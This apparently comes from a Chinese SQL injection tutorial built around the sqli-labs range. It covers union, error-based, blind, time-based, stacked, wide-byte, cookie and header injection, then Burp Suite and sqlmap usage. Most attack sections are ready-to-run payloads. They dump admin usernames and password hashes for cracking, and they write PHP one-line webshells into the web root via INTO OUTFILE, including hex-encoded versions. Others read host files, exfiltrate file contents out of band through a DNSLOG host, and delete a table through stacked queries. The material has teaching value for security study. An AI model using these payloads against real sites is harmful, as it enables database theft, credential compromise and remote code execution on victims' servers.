

5、MySQL基础

以下实验以mysql为例,主要使用*map环境

注释

mysql数据库大概有以下几种注释。

# -- (杠杆空格,有时也用--+) /*·······*/ /*·······*/ (内联查询,有时用来绕过防火墙)mysql数据库结构

mysql常用函数

=、>、>=、<、<=、<> 不等于 #比较运算符,返回值为0或1 and、or #逻辑运算符:与、或 version() #mysql数据库版本 database() #当前数据库名 user() #用户名 current_user() #当前用户名 system_user() #系统用户名 @@datadir #数据库绝对路径 @@version_compile_os #操作系统版本 length() #返回字符串长度 substring()/substr()/mid() #截取字符串。 #参数:1、截取的字符串;2、截取的起始位置(从1开始); #3、截取长度(小数点算一位) left() #从左侧开始取指定个数的字符串 concat() #没有分隔符的连接字符串 concat_ws() #含有分隔符的连接字符串 group_concat() #连接一个组的字符串(将不同行的字符串连接起来) ord()/ascii() #返回ascll码 hex() #将字符串转化为十六进制 unhex() #十六进制的反向操作 md5() #md5加密,返回md5值 floor(x) #返回不大于x的最大整数 round(x) #返回参数x接近的整数 rand() #返回0~1之间的随机浮点数 load_file() #读取文件,并返回文件内容作为一个字符串 sleep() #睡眠时间为指定的秒数 if(true,t,f) #if判断。(第一位参数为true,返回t,flase返回f) find_in_set() #返回字符串在字符串列表中的位置 benchmark() #指定语句执行的次数 name_const() #返回表作为结果 示例: select length("123"); #返回结果3 select substring(database(),1,1) #假设网站数据库名为blog,返回结果为b select left("123456",3) #返回结果为:123 select concat('a','b','c'); #返回结果为:abc concat_ws("_",'a','b','c') #返回结果为:a_b_c

**注意:**SQSL语句中逻辑运算符与(and)比或(or)的优先级高

6、注入流程

数据库(关系型)具有明显的:库/表/列(字段)内容结构层次。所以SQL注入时也是按这种顺序:

1、首先获取数据库名;2、其次获取表名;3、然后获取列(字段)名;4、最后获取数据

三、SQL注入点判断

1、SQL注入练习

靶场:注入语句以靶场sqli-labs为例

寻找注入点,常见:值为数字的参数、搜索关键字、登录框、cookie·········

注入点判断

形如 xxx······?id=35 类的网站内网页路径且改变参数值网页变化 ===> 说明存在与数据库的交互

在?id=35’ 添加单/双引号,观察页面报错信息:判断是字符型还是数字型

例如:x····near'’' at line 1 #错误出现在'‘'单引号附近说明35前无错误, 即:select * from tbname where id=35' #故为数字型注入 注意: 若其报错为 x····near 'xx35'' at line 1 #说明为字符型注入以?id=35 and 1=1,and后面添加语句,构成真假语句,根据语句变化页面对页面的影响来判断。

?id=35 and 1=1 #真。页面正常,无变化 ?id=35 and 1=2 #假。页面无内容,不报错 #结果为一真一假 ===> 查看是否有布尔类型的状态以?id=35 and sleep(5),观察是否延时。

注入思路

- 通过扫描器找到目标后台,利用SQL注入获取账号密码登录。

- 四大基本手法:联合查询、报错注入、布尔盲注、延时注入。难度依次增大

2、注入点判断

示例:对形如 xxx······xx.php?id=33 判断是否是注入点。

变换id参数

当我们变换id参数(33+1/33-1)时,发现同一个页面中展现不同内容,也就是说数据库中的内容会回显到网页中来。(页面与数据库存在交互)

初步判定,id参数会带入数据库查询。根据不同id查询数据库,得到不同的内容。猜测后台执行的SQL语句结构为:select * from tbname where id=33

单引号

对网址栏url修改为 :······?id=33’ ,加上单引号。此时后台执行代码为select * ·······id=33’ ,页面报错,并将报错信息回显到网页中:you have ······· use near ’ ’ ’ at line 1。

错误提示单引号位置出现错误,那么说明SQL语句从头到参数33都是正确的。也就是说,我们添加的单引号是多余的。

因此,可以断定参数33前面没有引号。则此注入点(可能)为数字型注入。

布尔类型判断(and 1=1/1=2)

对url添加 and 1=1/1=2 语句。

当 1=1 时得到页面正常。而当1=2时,此时SQL语句为恒假式。而页面无内容显示,且数据库没有报错。即恒为假的SQL语句。在数据库中执行了,但未返回结果。也就是说此时“and 1=2” 起到了将查询结果为假的作用。===> 布尔类型

使用and sleep()判断延时

url中添加 and sleep(5) ,查看控制台—“网络”,观察延时线,若有延时说明sleep有作用。

四、SQL注入手法

1、联合查询

特点:实现跨库、跨表查询

由于数据库中的数据内容会回显到页面中来,所以我们可以采用联合查询进行注入,联合查询就是SQL注入语法中的 union select 语句。该语句会同时执行两条select语句(其中有一条为网页数据库交互的,另一条自定义,用SQL注入攻击的),生成两张虚拟表,然后把查询到的结果进行拼接。

由于虚拟表是二维结构,联合查询会“纵向”拼接两张表。

必要条件

- 两张虚拟表具有相同的列数。

- 虚拟表对应的列的数据类型相同。

判断字段个数

可以使用“order by" 语句来判断当前select语句查询的虚拟表的列数。

“order by"语句本意是按照某一列进行排序,在mysql中可以使用数字来代替具体的别名。比如:“order by 1”就是按照第一列进行排序,如果mysql没有找到对应的列,就会报错:“unknown column"。我们可以依次增加数字,直到数据库报错。

示例: order by 15 #正常显示 order by 16 #报错 #证明当前表中字段个数(列数)为15判断显示位置

得到字段个数之后,可以尝试构造联合查询语句。

这里我们并不知道表名,根据mysql数据库特征。select语句在执行的过程中,并不需要指定表名。

示例: ?id=33 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 或: ?id=33 uion select null,null,null,null······· 页面显示的是第一张虚拟表的查询条件为假,则显示第二条记录。因此构造SQL语句:

示例: ?id=33 and 1=1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 #也可以使id=-33 ,使之为假 在执行SQL语句时,可以考虑使用浏览器插件hackbar

执行上述SQL语句(查询语句1为假)发现3和11会回显到页面中来。

数据库版本与当前数据库名——回显获取

我们可以将数字3用函数version()代替,即可得到数据库版本。再将11换成detabase()函数,可得到当前数据库名。

示例: ?id=-33 union select 1,2,version(),4,5·····10,database(),12,13,14,15 #版本号:5.5.5 库名:cms查询数据库中的表

示例: ?id=-33 union select 1,2,group_concat(table_name),4,5,6,7,8,9,10···15 from information_schema.tables where table_schema=database() #使用group_concat将显示所有表,不使用则显示第一个。实现了跨库跨表查询 如果数据库报错(不能显示字符串),考虑用hex()函数将结果由字符串转化为十六进制显示出来后,使用工具重新转化为字符串,得到所有表名。

示例: ?id=-33 union select 1,2,hex(group_concat(table_name)),4,5····15 #管理员账密可能在[数据库]_user表中,例子中为cms_users表中字段

示例: ?id=-33 union select 1,2,hex(group_concat(column_name)),4,5····15 from information_schema.columns where table_name='cms_users' #管理员账密可能在[数据库]_user表中,例子中为cms_users #示例中cms_users应转化为十六进制,即cms_user转化为十六进制后,前面再加上0x。 #0x表示十六进制码:0x[十六进制码]字段内容

示例: ?id=-33 union select 1,2,hex(concat(username,':',password)),4,5,6,7,8···· from cms_users #冒号转十六进制为:3a。但应在其前加上0x,即0x3a 得到加密后的密码及账户:[账户]:[加密密码]。

**注意:**加密的密码通过MD5网站撞库解密

解密—登录后台

后台管理员、用户密码以密文的形式保存,可通过撞库解密。最后登录后台。

2、报错注入

在注入点的判断过程中,发现数据库中SQL语句的报错信息,会显示在页面中,因此可以进行报错注入。

报错注入的原理,就是在错误信息中执行SQL语句。触发报错的方式很多,具体细节也不尽相同。

group by 重复键冲突

示例: ?id=33 and (select 1 from (select count(*),concat((select version() from information_schema.tables limit 0,1),floor(rand()*2)) x from information_schema.tables group by x)a) #注意:有一定概率的得到目标,可多执行几次。XPATH报错

注意:5.0版本以下不支持

extractvalue()

?id=33 and extractvalue(1,concat('^',(select version()),'^')) #需获取的"目标",可自定义,其他部分固定updatexml()

?id=33 and updatexml(1,concat('^',(select version()),'^'),1)

3、布尔盲注

原理:利用页面返回的布尔类型状态,正常或者不正常。(通过“and ·····” 判断某些“值”)

数据库长度判断

示例: ?id=33 and length(tatabase())=1; #若页面不正常,更换数字测试直到正常 ?id=33 and length(database())=3; #此时页面刚好正常显示 ==> 数据库名长度为3获取库名

示例: ?id=33 and ascii(substr(database(),1,1))=99 #页面刚好正常,因此知道库名第一个字为c获取表长度

and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>0 参数说明:limit后面的0表顺序第1位,1表个数,1个结果获取表名

and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='a'获取字段

and ascii(substr((select column_name from information_schema.columns where table_name=0x656d61696c73 limit 0,1),1,1))=60判断表中记录

在得到了字段名称之后,接下来最重要的一步就是进行脱裤了。在进行脱裤之前,我们首先判断在表中有多少条记录。

and (select count(*) from emails)>0脱裤之前,我们首先要知道当前记录的长度

and (select length(email_id) from emails limit 0,1)>15 email_id:字段名 emails:表名

布尔盲注(延时注入)常用函数:

参数说明:

Length()函数 返回字符串的长度

Substr()截取字符串,三个参数依次为要截取的字符串、截取位置(第几个)、要截取个数

Ascii()返回字符的ascii码

sleep(n):将程序挂起一段时间 n为n秒

if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句

也可以不转换为ascll码

and mid(database(),1,1)=‘d’ # 判断单个字符

and substr(database(),1,1)=‘d’ # 判断单个字符

and ord(substr((select database()),1,1))=98 # 使用ascii码判断单个字符

and ascii(substr((select database()),1,1))=98 # 使用ascii判断单个字符

and left(database(),4)=‘dvwa’ # 判断一个字符串,即多个字符

4、延时注入

**原理:**利用sleep()语句的延时性,以时间作为判断条件

获取数据库名长度

?id=33 and if((length(database())=3),sleep(5),1) #if语句:if(判断语句,语句1,语句2) 条件判断正确执行语句1,错误执行语句2 #须使用>、< 、=和数字判断库名长度,如果正确就sleep()5秒库名判断

?id 33 and if(ascii(substr(database(),2,1))=109,sleep(5),1) #判断数据库名第二个字可取代sleep()的其他函数

与sleep类似都是获取SQL语句的执行时间,比较少用。

BENCHMARK()函数

get_lock()函数

heavy query

5、堆叠注入

定义

Stacked injections(堆叠注入)从名词的含义就可以看到应该是一堆 sql 语句(多条)一起执行。而在真实的运用中也是这样的, 我们知道在 mysql 中, 主要是命令行中, 每一条语句结尾加; 表示语句结束。这样我们就想到了是不是可以多句一起使用。这个叫做 stacked injection。

原理

堆叠注入原理就是通过结束符同时执行多条sql语句,这就需要服务器在访问数据端时使用的是可同时执行多条sql语句的方法,例如php中的mysqli_multi_query函数。但与之相对应的mysqli_query()函数一次只能执行一条sql语句,所以要想目标存在堆叠注入,在目标主机没有对堆叠注入进行黑名单过滤的情况下必须存在类似于mysqli_multi_query()这样的函数。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为: Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。

触发条件

1、目标存在sql注入漏洞

2、目标未对";"号进行过滤

3、目标中间层查询数据库信息时可同时执行多条sql语句局限性

堆叠注入的局限性在于并不是每一个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。

堆叠查询可以执行任意的sql语句,但是这种注入方式并不是十分的完美的。在我们的web系统中,因为代码通常只返回一个查询结果,因此,堆叠注入第二个语句产生错误或者结果只能被忽略,我们在前端界面是无法看到返回结果的。因此,在读取数据时,我们建议使用union(联合)注入。同时在使用堆叠注入之前,我们也是需要知道一些数据库相关信息的,例如表名,列名等信息。

参考:https://www.cnblogs.com/backlion/p/9721687.html

6、group by 报错注入原理

注入语句

网传版本

?id=33 and (select 1 from (select count(*),concat('^',(select version() from information_schema.tables limit 0,1),'^',floor (rand()*2)) x from information_schema.tables group by x)a)简化版本(列为15)

?id=33 union select 1,2,concat(left(rand(),3),'^',(select version()),'^') a,count(*),5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables group by a

group by——bug

group by聚合函数的报错是mysql的一个bug,编号为#8652.当使用rand()函数进行分组聚合时,会产生重复键错误。

参考链接:https://bugs.mysql.com/bug.php?id=8652

bug测试(以phpstudy为环境)

创建数据库,并写入数据

creat database groupbytest; #创建数据库groupbytest creat table r1(a int); #创建表r1,其中有一为a的列,类型为int insert into r1 values (1),(2),(1),(2),(1),(2),(1),(2),(1),(2),(1),(2),(1),(2); #14个数据简单查询:select * from r1

select left(rand(),3),a from r1 group by 1; #由于rand()函数存在,每次执行结果都不相同(随机) select left(rand(),3),a,count(*) from r1 group by 1; #此处引入count()函数,产生group by重复键冲突(报错—虚报随机生成)其他语句

select round(rand(),1),a,count(*) from r1 group by 1; #报错,重复键冲突 select a,count(*) from r1 group by round(rand(),1); #触发冲突 select from (rand()*2),a,count(*) from nn group r1 group by 1;

报错注入

我们可以利用报错信息,获取数据库中的信息。

select concat(left(rand(),3),'^',(selet version()),'^') as x,count(*) from information_schema.tables group by X; #语句中的as是给concat(left(rand(),3),'^',(select versionn()),'^')起别名x,方便后面的聚合操作。此处as可以省略如果关键的表被禁用(rand()/count()),可以采用如下方式

select min(@a:=1) from innformation_schema.tables group by concat('^',@@version,'^',@a:=(@a+1)%2);不依赖额外的函数和具体的表

select min(@a:=1) from (select 1 union select null union select !1)a group by concat('^',@@version,'^',@a:=(@a+1)%2); 注意:此方案可能成功,也可能不成功

SQL语句解析过程

from #后面的表标识了这条语句要查询的数据源,from过程之后会形成一个虚拟表VT1 where #对VT1过程中生成的临时表进行过滤,满足where条件子句的列插入到VT2 group by #把VT2生成的表按照group by中的列进行分组,生成VT3 having #对VT3表中不同分组进行过滤,满足having条件的子句被加到VT4中 select #对select子句中的元素进行处理,生成VT5表。 #1、计算表达式,计算select子句中表达式,生成VT5-1 #2、distinct寻找VT5-1表中重复的列,并删掉,生成VT5-2 #3、top从order by子句定义的结果中帅选出符合条件的列,生成VT5-3 order by #从VT5-3中的表,根据order by子句的结果进行序,生成VT6

五、其他注入手法

1.1、读写文件

我们可以利用SQL注入漏洞读取文件。但是读取文件需要一定的条件(前提条件)

secure-file-priv (可以在phpmyadmin中看到该变量)

该参数在高版本的mysql数据库中限制了文件的导入导出操作。该参数可以写在my.ini配置文件中’mysqld’下。若要配置此参数,需要修改my.ini配置文件,并重启mysql服务。

关于该参数值的说明:

secure-file-priv= #不对mysql的导入导出操作做限制 secure-file-priv='C:/a/' #限制mysql的导入导出操作发生在C:/a/下子目录有效 secure-file-priv=null #限制mysql不允许导入导出操作当前用户具有文件权限

查询语句:select file_priv from mysql.user where user='root' and host='localhost'知道要写入目标文件的绝对路径

读取文件操作

示例: ?id=-1 union select 1,2,load_file('C:\\windows\\system32\\drivers\\etc\\hosts'),4,5,6,7,8,9,10,11,12,13,14,15 注意: #load_file()中文件路径写法: #写法1,使用“\\”。示例 C:\\windows\\system32····· #写法2,使用“/”。示例 C:/windows/system32·····写入文件

示例: ?id=-33 union select 1,2,'<?php @eval($_REQUEST[777]);?>',4,5····,15 into outfile 'C:\\phpstudy\\www\\2.php' #直接传入参数,页面如果不报错,说明写入成功。可以直接访问 http://ip/2.php

1.2、读写文件拓展

前提条件

- 要求用户具有file权限

- 已知绝对路径

- 文件不能覆盖写入,所以文件必须为不存在

- 如果secure_file_priv非空,则写入文件的目录只能为对应目录下

写文件

注意:

FIELDS TERMINATED BY原理为在输出数据的每个字段之间插入webshell内容,所以如果select返回的只有一个字段,则写入的文件不包含webshell内容,例如下面语句

SELECT username FROM user WHERE id = 1 into outfile 'D:/1.php' FIELDS TERMINATED BY 0x3c3f70687020706870696e666f28293b3f3e,写入的文件中只包含username的值而没有webshell内容;union注入写文件

注意:0x3c3f70687020706870696e666f28293b3f3e 为一句话木马16进制,也可以直接单引号包裹一句话不用转换。但最好转16进制码,避免麻烦

SELECT * FROM user WHERE id = -1 union select 1,2,0x3c3f70687020706870696e666f28293b3f3e into outfile 'D:/1.php'FIELDS TERMINATED BY(可在limit等语句后)

SELECT * FROM user WHERE id = 1 into outfile 'D:/1.php' fields terminated by 0x3c3f70687020706870696e666f28293b3f3eLINES TERMINATED BY(可用于limit等sql注入)

SELECT username FROM user WHERE id = 1 into outfile 'D:/1.php' LINES TERMINATED BY 0x3c3f70687020706870696e666f28293b3f3e示例:

-3612' OR 4685=4685 LIMIT 0,1 INTO OUTFILE '/var/www/tmpbwyjn.php' LINES TERMINATED BY 0x3c3f7068702024633d245f524551554553LINES STARTING BY(可用于limit等sql注入)

SELECT username FROM user WHERE id = 1 into outfile 'D:/2.php' LINES STARTING BY 0x3c3f70687020706870696e666f28293b3f3e

读文件

联合注入+load_file读文件

SELECT * FROM user WHERE id=-1 UNION select 1,'1',(select load_file('D:/1.php'))DNSLOG带外查询

SELECT id FROM user WHERE id = load_file (concat('\\\\',hex((select load_file('D:/1.php'))),'.t00ls.xxxxxxxxx.tu4.org\\a.txt'))报错注入+load_file读文件

select * from user where username = '' and updatexml(0,concat(0x7e,(LOAD_FILE('D:/1.php')),0x7e),0) select * from user where id=1 and (extractvalue(1,concat(0x7e,(select (LOAD_FILE('D:/1.php'))),0x7e)))

判断文件是否存在

原理:

load_file读取文件时,如果没有对应的权限获取或者文件不存在则函数返回NULL,所以结合isnull+load_file可以扫描判断文件名是否存在

如果文件存在,isnull(load_file('文件名'))返回0 mysql> select * from user where username = '' and updatexml(0,concat(0x7e,isnull(LOAD_FILE('D:/1.php')),0x7e),0); ERROR 1105 (HY000): XPATH syntax error: '~0~' 如果文件不存在isnull(load_file('文件名'))返回1 mysql> select * from user where username = '' and updatexml(0,concat(0x7e,isnull(LOAD_FILE('D:/xxxxx')),0x7e),0); ERROR 1105 (HY000): XPATH syntax error: '~1~'

2、宽字节注入

概述

宽字节注入准确来说不是注入手法,而是另一种比较特殊的情况。为了说明宽字节注入问题,以sql-libs 第32关为例。

注入实验

使用?id=1’ 进行测试时,发现提交的单引号会被转义’。此时,转义后的单引号不再是字符串的标识,会被作为普通字符打带入数据库查询。也就是说,我们提交的单引号不会影响原来SQL语句的结构。

通过阅读32关源代码,发现:此网页在连接数据库时,会将编码设置为gbk编码集合,然后进行SQL语句拼接,最后进行数据库查询。

转义符号 \ 的编码是5c,正好在gbk编码范围之内,也就是说我们可以在单引号之前提交一个十六进制编码的字符,与5c组成一个gbk编码的汉字。这样SQL语句传入数据库的时候,转义字符5c,会被看做gbk汉字低字位字节编码,从而失去转义的作用。

如果我们提交这样的参数,就可以联合查询了。注:0xdf5c,就是一个汉字“運” ?id=1 %df' union select 1,2,3--+

补充

gbk采用双字节编码(16位),范围:8140~FEFE ,剔除xx7E码位,共23940个码位。

3、cookie注入

cookie注入的注入参数需要通过cookie提交,可以通过“document.cookie"在控制台完成对浏览器cookie的读写。

现使用sqli-labs第二十关说明cookie注入问题

使用控制台,写入cookie注入语句,刷新页面:

document.cookie="uname=Dumb' and extractvalue(1,concat(0x7e,database(),0x7e))#"

#井号(#)是注释后面语句。井号与单引号对应,将之注释掉

4、base64注入

base64注入也是比较简单的,只不过将注入字段经过base64编码。现使用sqli-labs第22关来说明,22关属于cookie型的base64注入。即cookie信息使用base64编码。

document.cookie="uname=Dumb' and extractvalue(1,conncat(0x7e,database(),0x7e))#"

#注入语句需转化为base64编码

5、HTTP头部注入

HTTP头部注入就是指注入字段在HTTP头部的字段中,这些字段通常有User-Agent、Referer等

- User-Agent注入(第十八关)

User-Agent:hacker' and updatexml(1,concat(0x7e,database(),0x7e),1 and '1'='1

#闭合user-agent中缺少的部分

Referer注入(第十九关)

Referer:hacker'and updatexml(1,concat(0x7e,database(),0x7e),1) and '1' ='1

6、二次注入

六、自动化注入

1、半自动化注入

使用burp suite工具,利用burp中的攻击模块。一般是布尔盲注、延时注入时使用,其他注入方法使用重放模块和手注,也可以使用hackbar插件。以下以sqli-labs为例

第一关

分析(使用hackbar):

输入?id=1,页面变化有回显存在SQL注入漏洞。输入?id=1’,根据显示判断为字符型注入,闭合方式为单引号。最后,使用“–+”注释掉注入语句后的语句(用“#”号注释须转化为url编码“%23”)

注意:字符型注入需要闭合前面语句

示例: ?id=1' and 1=2 union select 1,version(),3 --+第二关

分析:输入?id=1/2,页面变化且回显,存在SQL注入漏洞。用单引号测试发现报错但不是“?id=1"附近报错。说明为数字型注入,无闭合方式。

示例: ?id=-2 union select 1,2,database() --+第三关

分析:字符型注入。闭合方式为” ’) “ 单引号括号

示例: ?id=2') and 1=2 union select 1,2,version() --+第四关

分析:使用单引号测试无果,改用双引号。得出为字符型注入,闭合方式“ ”)“双引号括号。

示例: ?id=2") and 1=2 union select 1,2,@@datadir --+第五关

分析:?id=1 有报错无回显,单引号测试得出为字符型注入,闭合方式为单引号,使用报错注入。

示例: ?id=2' and updatexml(1,select database(),1) --+ #updatexml(1,注入语句,1)。固定格式,3参数。 注意:有时使用报错注入得到信息(例如密码)过长,显示不全。通常可以使用substr分割字符串。 示例: and updatexml(1,concat(0x5e,substr((select password from cms_user),1,16),0x5e),1) #从1开始截取16位第六关

分析:无回显,双引号闭合、字符型注入。使用报错注入。

示例: ?id=2" and updatexml(1,concat(0x5e,(select version()),0x5e),1) --+第七关

分析:没回显,没报错,单引号测试无果,闭合方式未知。布尔类型无、延时无

解决:代码审计

$sql="····id=(('$id'))" limit 0,1" #闭合方式为单引号双括号 ‘))示例(一句话木马入侵):

?id=2')) union select 1,"<?php @eval(\$_REQUEST[777]?>)",3 into outfile "C:\\phpstudy\\www\\1.php" #将一句话木马写入1.php文件,访问1.php文件,执行操作。。一句话木马要注意转义 #示例: ···/1.php?777=echo 'whoami'; #将要执行的命令传递给777第8关(半自动化注入)

分析:无回显,无报错,字符型注入,单引号闭合,有布尔类型状态——使用布尔盲注

判断数据库长度 ?id=2' and length(database())=1 #长度不确定,使用半自动化注入方法 使用burp suite工具攻击模块(长度为一个变量,attack type=sniper): 抓包(poxy)---->将包发送到intrader模块--->选中数字1作为变量(add$)--->选中payload --->选择一个字典(一般为1~30数字以内,用以爆破数据库名长度)--->stark attack开始攻击 注意: 若要爆破库名则有两个变量(第几个,是什么)。attack type=cluster bomb ,需设置字典:payload sets=1/2 (第几个变量字典,payload options···设置字典)第9关(半自动化注入)

分析:无回显、无报错、字符型注入、无布尔类型状态。有延时,闭合方式为单引号。

#使用burp suite 工具半自动化注入 判断数据库长度 ?id=2' and if(length(database())=1,sleep(5),1) --+ 判断数据库的名字 ?id=2' and if(ascii(substr(database(),1,1))=1,sleep(5),1) --+

2、自动化注入(sqlmap)

sqlmap 是一个开源渗透测试工具,可以自动检测和利用 SQL 注入漏洞并接管数据库服务器。它配备了强大的检测引擎、终极渗透测试人员的许多利基功能以及从数据库指纹识别、从数据库获取数据到访问底层文件系统和通过输出在操作系统上执行命令的广泛切换。带外连接。

3、sqlmap相关参数

用法:python sqlmap.py [选项]

选项:

-h, --help 显示基本帮助信息并退出

-hh 显示高级帮助信息并退出

--version 显示程序版本信息并退出

-v VERBOSE 输出信息详细程度级别:0-6(默认为 1)

目标:

至少提供一个以下选项以指定目标

-u URL, --url=URL 目标 URL(例如:"http://www.site.com/vuln.php?id=1")

-d DIRECT 可直接连接数据库的地址字符串

-l LOGFILE 从 Burp 或 WebScarab 代理的日志文件中解析目标地址

-m BULKFILE 从文本文件中获取批量目标

-r REQUESTFILE 从文件中读取 HTTP 请求

-g GOOGLEDORK 使用 Google dork 结果作为目标

-c CONFIGFILE 从 INI 配置文件中加载选项

请求:

以下选项可以指定连接目标地址的方式

-A AGENT, --user.. 设置 HTTP User-Agent 头部值

-H HEADER, --hea.. 设置额外的 HTTP 头参数(例如:"X-Forwarded-For: 127.0.0.1")

--method=METHOD 强制使用提供的 HTTP 方法(例如:PUT)

--data=DATA 使用 POST 发送数据串(例如:"id=1")

--param-del=PARA.. 设置参数值分隔符(例如:&)

--cookie=COOKIE 指定 HTTP Cookie(例如:"PHPSESSID=a8d127e..")

--cookie-del=COO.. 设置 cookie 分隔符(例如:;)

--live-cookies=L.. 指定 Live cookies 文件以便加载最新的 Cookies 值

--load-cookies=L.. 指定以 Netscape/wget 格式存放 cookies 的文件

--drop-set-cookie 忽略 HTTP 响应中的 Set-Cookie 参数

--mobile 使用 HTTP User-Agent 模仿智能手机

--random-agent 使用随机的 HTTP User-Agent

--host=HOST 指定 HTTP Host

--referer=REFERER 指定 HTTP Referer

--headers=HEADERS 设置额外的 HTTP 头参数(例如:"Accept-Language: fr\nETag: 123")

--auth-type=AUTH.. HTTP 认证方式(Basic,Digest,NTLM 或 PKI)

--auth-cred=AUTH.. HTTP 认证凭证(username:password)

--auth-file=AUTH.. HTTP 认证 PEM 证书/私钥文件

--ignore-code=IG.. 忽略(有问题的)HTTP 错误码(例如:401)

--ignore-proxy 忽略系统默认代理设置

--ignore-redirects 忽略重定向尝试

--ignore-timeouts 忽略连接超时

--proxy=PROXY 使用代理连接目标 URL

--proxy-cred=PRO.. 使用代理进行认证(username:password)

--proxy-file=PRO.. 从文件中加载代理列表

--proxy-freq=PRO.. 通过给定列表中的不同代理依次发出请求

--tor 使用 Tor 匿名网络

--tor-port=TORPORT 设置 Tor 代理端口代替默认端口

--tor-type=TORTYPE 设置 Tor 代理方式(HTTP,SOCKS4 或 SOCKS5(默认))

--check-tor 检查是否正确使用了 Tor

--delay=DELAY 设置每个 HTTP 请求的延迟秒数

--timeout=TIMEOUT 设置连接响应的有效秒数(默认为 30)

--retries=RETRIES 连接超时时重试次数(默认为 3)

--randomize=RPARAM 随机更改给定的参数值

--safe-url=SAFEURL 测试过程中可频繁访问且合法的 URL 地址(译者注:

有些网站在你连续多次访问错误地址时会关闭会话连接,

后面的“请求”小节有详细说明)

--safe-post=SAFE.. 使用 POST 方法发送合法的数据

--safe-req=SAFER.. 从文件中加载合法的 HTTP 请求

--safe-freq=SAFE.. 在访问给定的合法 URL 之间穿插发送测试请求

--skip-urlencode 不对 payload 数据进行 URL 编码

--csrf-token=CSR.. 设置网站用来反 CSRF 攻击的 token

--csrf-url=CSRFURL 指定可提取防 CSRF 攻击 token 的 URL

--csrf-method=CS.. 指定访问防 CSRF token 页面时使用的 HTTP 方法

--csrf-retries=C.. 指定获取防 CSRF token 的重试次数 (默认为 0)

--force-ssl 强制使用 SSL/HTTPS

--chunked 使用 HTTP 分块传输编码(POST)请求

--hpp 使用 HTTP 参数污染攻击

--eval=EVALCODE 在发起请求前执行给定的 Python 代码(例如:

"import hashlib;id2=hashlib.md5(id).hexdigest()")

优化:

以下选项用于优化 sqlmap 性能

-o 开启所有优化开关

--predict-output 预测常用请求的输出

--keep-alive 使用持久的 HTTP(S) 连接

--null-connection 仅获取页面大小而非实际的 HTTP 响应

--threads=THREADS 设置 HTTP(S) 请求并发数最大值(默认为 1)

注入:

以下选项用于指定要测试的参数,

提供自定义注入 payloads 和篡改参数的脚本

-p TESTPARAMETER 指定需要测试的参数

--skip=SKIP 指定要跳过的参数

--skip-static 指定跳过非动态参数

--param-exclude=.. 用正则表达式排除参数(例如:"ses")

--param-filter=P.. 通过位置过滤可测试参数(例如:"POST")

--dbms=DBMS 指定后端 DBMS(Database Management System,

数据库管理系统)类型(例如:MySQL)

--dbms-cred=DBMS.. DBMS 认证凭据(username:password)

--os=OS 指定后端 DBMS 的操作系统类型

--invalid-bignum 将无效值设置为大数

--invalid-logical 对无效值使用逻辑运算

